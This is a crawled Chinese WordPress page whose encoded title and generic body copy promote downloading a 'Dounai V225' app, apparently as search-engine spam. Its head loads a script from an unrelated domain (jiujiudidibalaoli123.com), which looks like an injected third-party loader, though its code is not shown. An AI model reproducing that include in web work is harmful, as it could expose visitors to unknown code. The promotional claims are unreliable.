

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cshonu.com/75.html
body_size: 8934
content:
<!doctype html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.cshonu.com/75.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.cshonu.com/75.html" />
<meta property="og:site_name" content="&#33609;&#33683;&#32593;&#20837;&#21475;&#097;&#112;" />
<meta property="article:section" content="&#33609;&#33683;&#32593;&#20837;&#21475;&#097;&#112;" />
<meta property="article:published_time" content="2024-06-07T22:54:36+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#050;&#050;&#053;&#097;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.cshonu.com\/","name":"&#33609;&#33683;&#32593;&#20837;&#21475;&#97;&#112;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.cshonu.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.cshonu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33609;&#33683;&#32593;&#20837;&#21475;&#097;&#112; &raquo; Feed" href="http://www.cshonu.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.cshonu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.cshonu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root {
			--proteo-main_color_shade: #448a85;
			--proteo-general_link_color: #448a85;
			--proteo-general_link_hover_color: #30615e;
			--proteo-general_link_decoration: underline;
			--proteo-header_bg_color: #ffffff;
			--proteo-sticky_header_bg_color: #ffffff;
			--proteo-header_menu_font_size: 14px;
			--proteo-header_menu_text_transform: uppercase;
			--proteo-header_menu_letter_spacing: 2px;
			--proteo-header_menu_color: #404040;
			--proteo-header_menu_hover_color: #448a85;
			--proteo-sticky_header_menu_color: #404040;
			--proteo-sticky_header_menu_hover_color: #448a85;
			--proteo-mobile_menu_bg_color: #ffffff;
			--proteo-mobile_menu_color: #404040;
			--proteo-mobile_menu_hover_color: #448a85;
			--proteo-site_custom_logo_max_width: 375px;
			--proteo-site_title_font_size: 48px;
			--proteo-site_title_color: #404040;
			--proteo-tagline_font_size: 14px;
			--proteo-tagline_color: #404040;
			--proteo-topbar_bg_color: #ebebeb;
			--proteo-topbar_font_size: 16px;
			--proteo-topbar_font_color: #404040;
			--proteo-topbar_align: right;
			--proteo-topbar_link_color: #448a85;
			--proteo-topbar_link_hover_color: #30615e;
			--proteo-topbar_bottom_border: none;
			--proteo-topbar_bottom_border_color: #000000;
			--proteo-topbar_bottom_border_width: 1px;
			--proteo-footer_bg_color: #f7f7f7;
			--proteo-footer_bg_image: none;
			--proteo-footer_bg_image_size: cover;
			--proteo-footer_bg_image_repeat: repeat;
			--proteo-footer_bg_image_position: center center;
			--proteo-footer_font_size: 16px;
			--proteo-footer_font_color: #404040;
			--proteo-footer_align: left;
			--proteo-footer_link_color: #448a85;
			--proteo-footer_link_hover_color: #30615e;
			--proteo-footer_widgets_title_color: #404040;
			--proteo-footer_widgets_title_font_size: 24px;
			--proteo-footer_credits_bg_color: #f0f0f0;
			--proteo-footer_credits_font_size: 16px;
			--proteo-footer_credits_font_color: #404040;
			--proteo-footer_credits_align: left;
			--proteo-footer_credits_link_color: #448a85;
			--proteo-footer_credits_link_hover_color: #30615e;
			--proteo-footer_sidebar_1_width: 100%;
			--proteo-footer_sidebar_2_width: 100%;
			--proteo-base_font_size: 16px;
			--proteo-base_font_color: #404040;
			--proteo-h1_font_size: 70px;
			--proteo-h1_font_color: #404040;
			--proteo-h2_font_size: 40px;
			--proteo-h2_font_color: #404040;
			--proteo-h3_font_size: 19px;
			--proteo-h3_font_color: #404040;
			--proteo-h4_font_size: 16px;
			--proteo-h4_font_color: #404040;
			--proteo-h5_font_size: 13px;
			--proteo-h5_font_color: #404040;
			--proteo-h6_font_size: 11px;
			--proteo-h6_font_color: #404040;
			--proteo-widgets_title_font_size: 24px;
			--proteo-widgets_title_font_color: #404040;
			--proteo-widgets_content_font_size: 18px;
			--proteo-widgets_content_font_color: #404040;
			--proteo-mobile_site_title_font_size:38px;
			--proteo-mobile_tagline_font_size:11px;
			--proteo-mobile_base_font_size:13px;
			--proteo-mobile_topbar_font_size:13px;
			--proteo-mobile_menu_font_size:16px;
			--proteo-mobile_h1_font_size:56px;
			--proteo-mobile_h2_font_size:32px;
			--proteo-mobile_h3_font_size:15px;
			--proteo-mobile_h4_font_size:13px;
			--proteo-mobile_h5_font_size:10px;
			--proteo-mobile_h6_font_size:9px;
			--proteo-mobile_single_product_page_title_font_size:36px;
			--proteo-mobile_footer_font_size:13px;
			--proteo-mobile_footer_credits_font_size:13px;
			--proteo-page_title_align: center;
			--proteo-button_1_bg_color: #448a85;
			--proteo-button_1_border_color: #448a85;
			--proteo-button_1_font_color: #ffffff;
			--proteo-button_1_bg_hover_color: #6aa29e;
			--proteo-button_1_border_hover_color: #6aa29e;
			--proteo-button_1_font_hover_color: #ffffff;
			--proteo-button_2_bg_color_1: rgba(68,138,133,1);
			--proteo-button_2_bg_color_2: rgba(106,162,158,1);
			--proteo-button_2_font_color: #ffffff;
			--proteo-button_2_bg_hover_color: #30615e;
			--proteo-button_2_font_hover_color: #ffffff;
			--proteo-buttons_border_radius: 50px;
			--proteo-post_thumbnail_background_color: #448a85;
			--proteo-post_thumbnail_background_color_opacity: 0.7;
			--proteo-post_thumbnail_text_color: #ffffff;
			--proteo-post_loop_title_font_size: 40px;
			--proteo-post_loop_widget_title_font_size: 32px;
			--proteo-post_loop_title_color: #404040;
			--proteo-post_loop_title_text_transform: none;
			--proteo-blog_page_posts_horizontal_spacing: 30px;
			--proteo-blog_page_posts_vertical_spacing: 50px;
			--proteo-blog_page_posts_border_width: 1px 1px 1px 1px;
			--proteo-blog_page_posts_border_radius: 0px 0px 0px 0px;
			--proteo-blog_page_posts_border_color: #ebebeb;
			--proteo-forms_input_min_height: 35px;
			--proteo-forms_input_borde_radius: 0px;
			--proteo-forms_input_border_width: 1px;
			--proteo-forms_input_border_color: #cccccc;
			--proteo-forms_input_font_size: 16px;
			--proteo-site_background_color: #ffffff;
			--proteo-yith_proteo_editor_custom_color_1: #01af8d;
			--proteo-yith_proteo_editor_custom_color_2: #ffffff;
			--proteo-yith_proteo_editor_custom_color_3: #107774;
			--proteo-yith_proteo_editor_custom_color_4: #404040;
			--proteo-yith_proteo_editor_custom_color_5: #dd9933;
			--proteo-yith_proteo_editor_custom_color_6: #000000;
			--proteo-yith_proteo_editor_custom_color_7: #1e73be;
			--proteo-yith_proteo_editor_custom_color_8: #dd3333;
			--proteo-store_notice_bg_color: #607d8b;
			--proteo-store_notice_text_color: #ffffff;
			--proteo-store_notice_font_size: 13px;
			--proteo-sale_badge_bg_color: #448a85;
			--proteo-sale_badge_text_color: #ffffff;
			--proteo-sale_badge_font_size: 13px;
			--proteo-woo_messages_font_size: 14px;
			--proteo-woo_messages_default_accent_color: #17b4a9;
			--proteo-woo_messages_info_accent_color: #e0e0e0;
			--proteo-woo_messages_error_accent_color: #ffab91;
			--proteo-single_product_background_color: #ffffff;
			--proteo-single_product_description_font_size: 20px;
			--proteo-single_product_description_font_color: #404040;
			--proteo-single_product_price_font_size: 35px;
			--proteo-single_product_price_color: #448a85;
			--proteo-single_product_quantity_input_font_size: 40px;
			--proteo-single_product_add_to_cart_button_font_size: 20px;
			--proteo-single_product_tabs_title_font_size: 30px;
			--proteo-single_product_tabs_title_color: #1f1f1f;
			--proteo-single_product_tabs_content_font_size: 16px;
			--proteo-single_product_title_font_size: 70px;
			--proteo-single_product_title_font_color: #404040;
			--proteo-catalog_product_title_font_size: 14px;
			--proteo-catalog_product_title_color: #404040;
			--proteo-catalog_product_price_font_size: 14px;
			--proteo-catalog_product_price_color: #1f1f1f;
			--proteo-catalog_product_add_to_cart_font_size: 14px;
			--proteo-catalog_product_border_radius: 0px 0px 0px 0px;
			--proteo-catalog_product_border_color: #ebebeb;
			--proteo-catalog_product_border_width: 1px 1px 1px 1px;
			--proteo-catalog_product_horizontal_spacing: 15px;
			--proteo-catalog_product_vertical_spacing: 35px;
			--proteo-site_title_spacing: 0px 30px 0px 0px;
			--proteo-tagline_spacing: 10px 30px 0px 0px;
			--proteo-topbar_spacing: 15px 0px 15px 0px;
			--proteo-header_manu_menu_spacing: 0px 0px 0px 0px;
			--proteo-header_spacing: 15px 15px 15px 15px;
			--proteo-sticky_header_spacing: 8px 15px 8px 15px;
			--proteo-site_content_spacing: 50px 0px 50px 0px;
			--proteo-page_title_spacing: 0px 0px 35px 0px;
			--proteo-responsive_breakpoint_mobile: 600px;
			--proteo-responsive_breakpoint_table: 768px;
			--proteo-responsive_breakpoint_small_desktop: 992px;
			--proteo-responsive_breakpoint_desktop: 1200px;
			--proteo-responsive_breakpoint_large_desktop: 1400px;
			--proteo-header_bottom_border_color: #000000;
			--proteo-header_bottom_border_thickness: 2px;
			--proteo-header_bottom_border_width: 100%;
			--proteo-header_bottom_border_alignment: initial;
			--proteo-header_bottom_shadow_color: #0000004D;
			--proteo-header_bottom_shadow_h_offset: -2px;
			--proteo-header_bottom_shadow_v_offset: 2px;
			--proteo-header_bottom_shadow_blur: 80px;
			--proteo-header_bottom_shadow_spread: 30px;

		}
</style>
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.cshonu.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-linearicons-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/linearicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-simple-line-icons-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/simple-line-icons.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-style-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/style.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-animations-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/aos.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-modals-css-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/third-party/jquery.modal.min.css?ver=0.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-responsive-css'  href='http://www.cshonu.com/wp-content/themes/yith-proteo/responsive.css?ver=1.9.3' type='text/css' media='all' />
<style id='yith-proteo-custom-style-inline-css' type='text/css'>
:root {
			--proteo-main_color_shade: #448a85;
			--proteo-general_link_color: #448a85;
			--proteo-general_link_hover_color: #30615e;
			--proteo-general_link_decoration: underline;
			--proteo-header_bg_color: #ffffff;
			--proteo-sticky_header_bg_color: #ffffff;
			--proteo-header_menu_font_size: 14px;
			--proteo-header_menu_text_transform: uppercase;
			--proteo-header_menu_letter_spacing: 2px;
			--proteo-header_menu_color: #404040;
			--proteo-header_menu_hover_color: #448a85;
			--proteo-sticky_header_menu_color: #404040;
			--proteo-sticky_header_menu_hover_color: #448a85;
			--proteo-mobile_menu_bg_color: #ffffff;
			--proteo-mobile_menu_color: #404040;
			--proteo-mobile_menu_hover_color: #448a85;
			--proteo-site_custom_logo_max_width: 375px;
			--proteo-site_title_font_size: 48px;
			--proteo-site_title_color: #404040;
			--proteo-tagline_font_size: 14px;
			--proteo-tagline_color: #404040;
			--proteo-topbar_bg_color: #ebebeb;
			--proteo-topbar_font_size: 16px;
			--proteo-topbar_font_color: #404040;
			--proteo-topbar_align: right;
			--proteo-topbar_link_color: #448a85;
			--proteo-topbar_link_hover_color: #30615e;
			--proteo-topbar_bottom_border: none;
			--proteo-topbar_bottom_border_color: #000000;
			--proteo-topbar_bottom_border_width: 1px;
			--proteo-footer_bg_color: #f7f7f7;
			--proteo-footer_bg_image: none;
			--proteo-footer_bg_image_size: cover;
			--proteo-footer_bg_image_repeat: repeat;
			--proteo-footer_bg_image_position: center center;
			--proteo-footer_font_size: 16px;
			--proteo-footer_font_color: #404040;
			--proteo-footer_align: left;
			--proteo-footer_link_color: #448a85;
			--proteo-footer_link_hover_color: #30615e;
			--proteo-footer_widgets_title_color: #404040;
			--proteo-footer_widgets_title_font_size: 24px;
			--proteo-footer_credits_bg_color: #f0f0f0;
			--proteo-footer_credits_font_size: 16px;
			--proteo-footer_credits_font_color: #404040;
			--proteo-footer_credits_align: left;
			--proteo-footer_credits_link_color: #448a85;
			--proteo-footer_credits_link_hover_color: #30615e;
			--proteo-footer_sidebar_1_width: 100%;
			--proteo-footer_sidebar_2_width: 100%;
			--proteo-base_font_size: 16px;
			--proteo-base_font_color: #404040;
			--proteo-h1_font_size: 70px;
			--proteo-h1_font_color: #404040;
			--proteo-h2_font_size: 40px;
			--proteo-h2_font_color: #404040;
			--proteo-h3_font_size: 19px;
			--proteo-h3_font_color: #404040;
			--proteo-h4_font_size: 16px;
			--proteo-h4_font_color: #404040;
			--proteo-h5_font_size: 13px;
			--proteo-h5_font_color: #404040;
			--proteo-h6_font_size: 11px;
			--proteo-h6_font_color: #404040;
			--proteo-widgets_title_font_size: 24px;
			--proteo-widgets_title_font_color: #404040;
			--proteo-widgets_content_font_size: 18px;
			--proteo-widgets_content_font_color: #404040;
			--proteo-mobile_site_title_font_size:38px;
			--proteo-mobile_tagline_font_size:11px;
			--proteo-mobile_base_font_size:13px;
			--proteo-mobile_topbar_font_size:13px;
			--proteo-mobile_menu_font_size:16px;
			--proteo-mobile_h1_font_size:56px;
			--proteo-mobile_h2_font_size:32px;
			--proteo-mobile_h3_font_size:15px;
			--proteo-mobile_h4_font_size:13px;
			--proteo-mobile_h5_font_size:10px;
			--proteo-mobile_h6_font_size:9px;
			--proteo-mobile_single_product_page_title_font_size:36px;
			--proteo-mobile_footer_font_size:13px;
			--proteo-mobile_footer_credits_font_size:13px;
			--proteo-page_title_align: center;
			--proteo-button_1_bg_color: #448a85;
			--proteo-button_1_border_color: #448a85;
			--proteo-button_1_font_color: #ffffff;
			--proteo-button_1_bg_hover_color: #6aa29e;
			--proteo-button_1_border_hover_color: #6aa29e;
			--proteo-button_1_font_hover_color: #ffffff;
			--proteo-button_2_bg_color_1: rgba(68,138,133,1);
			--proteo-button_2_bg_color_2: rgba(106,162,158,1);
			--proteo-button_2_font_color: #ffffff;
			--proteo-button_2_bg_hover_color: #30615e;
			--proteo-button_2_font_hover_color: #ffffff;
			--proteo-buttons_border_radius: 50px;
			--proteo-post_thumbnail_background_color: #448a85;
			--proteo-post_thumbnail_background_color_opacity: 0.7;
			--proteo-post_thumbnail_text_color: #ffffff;
			--proteo-post_loop_title_font_size: 40px;
			--proteo-post_loop_widget_title_font_size: 32px;
			--proteo-post_loop_title_color: #404040;
			--proteo-post_loop_title_text_transform: none;
			--proteo-blog_page_posts_horizontal_spacing: 30px;
			--proteo-blog_page_posts_vertical_spacing: 50px;
			--proteo-blog_page_posts_border_width: 1px 1px 1px 1px;
			--proteo-blog_page_posts_border_radius: 0px 0px 0px 0px;
			--proteo-blog_page_posts_border_color: #ebebeb;
			--proteo-forms_input_min_height: 35px;
			--proteo-forms_input_borde_radius: 0px;
			--proteo-forms_input_border_width: 1px;
			--proteo-forms_input_border_color: #cccccc;
			--proteo-forms_input_font_size: 16px;
			--proteo-site_background_color: #ffffff;
			--proteo-yith_proteo_editor_custom_color_1: #01af8d;
			--proteo-yith_proteo_editor_custom_color_2: #ffffff;
			--proteo-yith_proteo_editor_custom_color_3: #107774;
			--proteo-yith_proteo_editor_custom_color_4: #404040;
			--proteo-yith_proteo_editor_custom_color_5: #dd9933;
			--proteo-yith_proteo_editor_custom_color_6: #000000;
			--proteo-yith_proteo_editor_custom_color_7: #1e73be;
			--proteo-yith_proteo_editor_custom_color_8: #dd3333;
			--proteo-store_notice_bg_color: #607d8b;
			--proteo-store_notice_text_color: #ffffff;
			--proteo-store_notice_font_size: 13px;
			--proteo-sale_badge_bg_color: #448a85;
			--proteo-sale_badge_text_color: #ffffff;
			--proteo-sale_badge_font_size: 13px;
			--proteo-woo_messages_font_size: 14px;
			--proteo-woo_messages_default_accent_color: #17b4a9;
			--proteo-woo_messages_info_accent_color: #e0e0e0;
			--proteo-woo_messages_error_accent_color: #ffab91;
			--proteo-single_product_background_color: #ffffff;
			--proteo-single_product_description_font_size: 20px;
			--proteo-single_product_description_font_color: #404040;
			--proteo-single_product_price_font_size: 35px;
			--proteo-single_product_price_color: #448a85;
			--proteo-single_product_quantity_input_font_size: 40px;
			--proteo-single_product_add_to_cart_button_font_size: 20px;
			--proteo-single_product_tabs_title_font_size: 30px;
			--proteo-single_product_tabs_title_color: #1f1f1f;
			--proteo-single_product_tabs_content_font_size: 16px;
			--proteo-single_product_title_font_size: 70px;
			--proteo-single_product_title_font_color: #404040;
			--proteo-catalog_product_title_font_size: 14px;
			--proteo-catalog_product_title_color: #404040;
			--proteo-catalog_product_price_font_size: 14px;
			--proteo-catalog_product_price_color: #1f1f1f;
			--proteo-catalog_product_add_to_cart_font_size: 14px;
			--proteo-catalog_product_border_radius: 0px 0px 0px 0px;
			--proteo-catalog_product_border_color: #ebebeb;
			--proteo-catalog_product_border_width: 1px 1px 1px 1px;
			--proteo-catalog_product_horizontal_spacing: 15px;
			--proteo-catalog_product_vertical_spacing: 35px;
			--proteo-site_title_spacing: 0px 30px 0px 0px;
			--proteo-tagline_spacing: 10px 30px 0px 0px;
			--proteo-topbar_spacing: 15px 0px 15px 0px;
			--proteo-header_manu_menu_spacing: 0px 0px 0px 0px;
			--proteo-header_spacing: 15px 15px 15px 15px;
			--proteo-sticky_header_spacing: 8px 15px 8px 15px;
			--proteo-site_content_spacing: 50px 0px 50px 0px;
			--proteo-page_title_spacing: 0px 0px 35px 0px;
			--proteo-responsive_breakpoint_mobile: 600px;
			--proteo-responsive_breakpoint_table: 768px;
			--proteo-responsive_breakpoint_small_desktop: 992px;
			--proteo-responsive_breakpoint_desktop: 1200px;
			--proteo-responsive_breakpoint_large_desktop: 1400px;
			--proteo-header_bottom_border_color: #000000;
			--proteo-header_bottom_border_thickness: 2px;
			--proteo-header_bottom_border_width: 100%;
			--proteo-header_bottom_border_alignment: initial;
			--proteo-header_bottom_shadow_color: #0000004D;
			--proteo-header_bottom_shadow_h_offset: -2px;
			--proteo-header_bottom_shadow_v_offset: 2px;
			--proteo-header_bottom_shadow_blur: 80px;
			--proteo-header_bottom_shadow_spread: 30px;

		}

			.site-branding .site-title {
				font-family: Jost, sans-serif;
				font-weight: 600;
				font-style: normal;
			}
			
			.site-branding .site-description {
				font-family: Jost, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			body, body.yith-woocompare-popup {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1, body.page header.entry-header h1, article:not(.has-post-thumbnail).page header.entry-header h1 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h2, .wp-block-latest-posts li > a {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h3 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h4 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h5 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			h6 {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.main-navigation ul {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1.product_title {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			div h2.widget-title, div h3.widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
			.widget {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			#main-footer .widget-title {
				font-family: Montserrat, sans-serif;
				font-weight: 700;
				font-style: normal;
			}
			
</style>
<link rel='stylesheet' id='yith-proteo-custom-google-fonts-css'  href='//fonts.googleapis.com/css?family=Jost%3A600%2Cregular%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.cshonu.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.cshonu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.cshonu.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.cshonu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.cshonu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.cshonu.com/?p=75' />
<link rel="alternate" type="application/json+oembed" href="http://www.cshonu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cshonu.com%2F75.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.cshonu.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.cshonu.com%2F75.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-75 single-format-standard wp-embed-responsive animatedParent proteo_post_layout_standard ">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header left_logo_navigation_inline header-bottom-separator-none" >
				<div class="container header-contents right-toggle">
							<div class="site-branding tagline-position-below">
				<p class="site-title">
				<a href="http://www.cshonu.com/" rel="home">
					&#33609;&#33683;&#32593;&#20837;&#21475;&#097;&#112;				</a>
			</p>
				</div><!-- .site-branding -->
						<nav id="site-navigation" class="main-navigation">
	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<span class="sr-only">Toggle navigation</span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
		<span class="icon-bar"></span>
	</button>
	<div id="yith-proteo-mobile-menu">
		<div id="mobile-nav-menu" class="menu-a-container"><ul id="mobile-menu" class="menu mobile-menu-align-left"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>	</div>
	<div id="primary-nav-menu" class="menu-a-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div></nav><!-- #site-navigation -->
						<div class="header-sidebar">
				</div>
		</div>
			</header><!-- #masthead -->
	<div id="content" class="site-content" >
		<div class="container">
				<div class="row">
	<div id="primary" class="content-area col-lg-9">
		<main id="main" class="site-main">
			<article id="post-75" class="proteo_post_layout_standard post-75 post type-post status-publish format-standard hentry category-3">
		<header class="entry-header">
		<div class="date-and-thumbnail ">
							<div class="entry-meta">
					<time class="entry-date published updated" datetime="2024-06-07T22:54:36+08:00">2024年6月7日</time>				</div><!-- .entry-meta -->
								</div>

		<h1 class="entry-title">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#35910;&#22902;&#118;&#50;&#50;&#53;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</h1>
		<div class="entry-meta">
			<span class="byline"> By <span class="author vcard"><a class="url fn n" href="http://www.cshonu.com/author/fhaini1943">admin</a></span></span><span class="posted-on"><a href="http://www.cshonu.com/75.html" rel="bookmark"><time class="entry-date published updated" datetime="2024-06-07T22:54:36+08:00">2024年6月7日</time></a></span><span class="cat-links">Categories: <a href="http://www.cshonu.com/category/3" rel="category tag">&#33609;&#33683;&#32593;&#20837;&#21475;&#097;&#112;</a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>　　豆奶V225是一款非常受欢迎的手机应用程序，它提供了丰富多样的功能和服务，让用户能够更加便捷地使用手机。不仅如此，豆奶V225还拥有丰富的内容和社区，让用户能够快速获得信息、交流与分享。</p>
<p>　　豆奶V225的主要功能包括但不限于：</p>
<p>　　第一，强大的搜索功能。豆奶V225提供了全网搜索的功能，无论是搜索资讯、影视、音乐还是购物信息，用户都可以轻松找到自己想要的内容。</p>
<p>　　第二，全面的生活服务。豆奶V225整合了许多常用的生活服务功能，比如天气预报、交通导航、支付等，让用户在生活中无论是出行还是购物都能得到便利。</p>
<p>　　第三，丰富的娱乐内容。豆奶V225提供了海量的热点娱乐资讯，用户可以快速了解最新的电影、电视剧、综艺节目等，同时豆奶V225还提供了许多优质的娱乐内容，比如游戏、音乐、漫画等。</p>
<p>　　最重要的是，豆奶V225提供了强大的社区功能。用户可以在社区中找到志同道合的朋友，进行交流和分享。无论是谈论影视剧的剧情，还是分享自己的生活经历，都可以在社区中找到关注的目标。</p>
